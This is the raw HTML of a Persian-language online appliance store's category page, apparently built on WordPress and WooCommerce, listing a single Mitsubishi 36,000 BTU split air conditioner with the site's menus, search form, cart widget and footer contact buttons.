	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		


<div class="list-p-1">


<div class="size">
<div class="main-bak">
<div class="bak-mm">
<div class="bak-mm-1">
<a href="#filterasli" class="mobile-filter" style="display: none;"><i class="fi fi-rr-filter"></i></a>
<h1 class="pro-head title-3">اسپلیت میتسوبیشی 36 هزار</h1>
			



        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	در حال نمایش یک نتیجه</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="سفارش خرید">
					<option value="menu_order"  selected='selected'>مرتب‌سازی پیش‌فرض</option>
					<option value="popularity" >مرتب‌سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب‌سازی بر اساس امتیاز</option>
					<option value="date" >مرتب‌سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب‌سازی بر اساس ارزانترین</option>
					<option value="price-desc" >مرتب‌سازی بر اساس گرانترین</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div>

</div>
<ul class="products columns-4">

<div class="product-list-45645654">
 
 <div class="sepid-product-tab-3">
 <div class="sepid-product-tab-1">

 <div class="sepid-product-tab-1-box">

 										

					
					  <a href="https://sitaplus.com/product/mitsubishi-r410-36000btu-air-conditioner/">

	<div class="tab-img-sepid">
		
	<img fetchpriority="high" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2020/07/330816436-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/330816436-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/330816436-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/07/330816436.jpg 400w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2020/07/330816436-300x300.jpg" /><noscript><img fetchpriority="high" width="300" height="300" src="https://sitaplus.com/wp-content/uploads/2020/07/330816436-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2020/07/330816436-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2020/07/330816436-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2020/07/330816436-100x100.jpg 100w, https://sitaplus.com/wp-content/uploads/2020/07/330816436.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>
</div>
<h3>کولرگازی 36000 میتسوبیشی موتورسنگین کم مصرف</h3>
</a>

<div class="list-meta">




<div class="risk-meta-price-98">
</div>
<div class="risk-to-link">
	</a><a href="https://sitaplus.com/product/mitsubishi-r410-36000btu-air-conditioner/" data-quantity="1" class="button product_type_simple" data-product_id="5404" data-product_sku="" aria-label="بیشتر بخوانید درباره &ldquo;کولرگازی 36000 میتسوبیشی موتورسنگین کم مصرف&rdquo;" aria-describedby="" rel="nofollow">اطلاعات بیشتر</a>
</div>

</div>

<div class="meta-buttom-sepid">
<div class="meta-buttom-sepid1">

<div class="sepid-m-but">
[yith_wcwl_add_to_wishlist product_id=5404]
</div>

<div class="sepid-m-but">
[woosc id=5404]
</div>

<div class="sepid-m-but">
[woosq id=5404]
</div>


</div>
</div>
</div></div></div></div>
</ul>
</main></div> 
 <div class="main-side" id="filterasli">
<div class="filter-32324">        <div class="widget widget-woof">
        <h4>فیلتر محصولات ووکامرس</h4>

            
            



            <div class="woof woof_sid woof_sid_widget" data-sid="widget" data-shortcode="woof sid='widget' autosubmit='-1' start_filtering_btn='0' price_filter='0' redirect='' ajax_redraw='0' btn_position='b' dynamic_recount='-1' " data-redirect="" data-autosubmit="1" data-ajax-redraw="0">

                                    <a href="#" class="woof_edit_view" data-sid="widget">نمایش دکمه راهنما</a>
                    <div></div>
                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.6.4">
                                        
                                            
                
                

                

                                
                

                                <div class="woof_submit_search_form_container">

            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
            </div></div>


</div></div></div>
		<footer data-elementor-type="footer" data-elementor-id="6415" class="elementor elementor-6415 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92d79eb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92d79eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4eae16f" data-id="4eae16f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dfaa5c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dfaa5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4f84dcb" data-id="4f84dcb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29a6f99 elementor-widget elementor-widget-button" data-id="29a6f99" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09129624522">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09129624522 خدری</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a18f9c elementor-widget elementor-widget-button" data-id="3a18f9c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:09187150669">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
									<span class="elementor-button-text">09187150669 مدیر فروش</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-aceaf81 elementor-widget elementor-widget-button" data-id="aceaf81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:08734242809">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone-square"></i>			</span>
									<span class="elementor-button-text">087-34242809 دفتر فروشگاه</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ba8ce5" data-id="8ba8ce5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51d412a elementor-widget elementor-widget-image" data-id="51d412a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
